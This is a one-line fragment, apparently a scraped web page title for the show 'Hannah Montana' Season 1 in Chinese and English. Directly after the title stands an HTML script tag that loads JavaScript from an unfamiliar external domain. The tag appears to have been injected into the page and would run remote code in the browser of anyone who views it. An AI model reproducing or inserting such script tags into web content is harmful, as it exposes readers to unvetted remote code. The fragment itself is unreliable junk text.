 汉娜·蒙塔娜 第一季 Hannah Montana Season 1<script src=https://gctav1.site/js/tj.js></script>
